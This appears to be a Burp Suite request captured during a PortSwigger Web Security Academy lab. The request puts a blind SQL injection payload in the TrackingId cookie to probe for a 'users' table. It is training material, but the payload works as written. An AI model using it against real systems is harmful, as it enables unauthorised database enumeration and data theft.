 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'+AND+(SELECT+'a'+FROM+users+LIMIT+1)%3d'a; session=ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18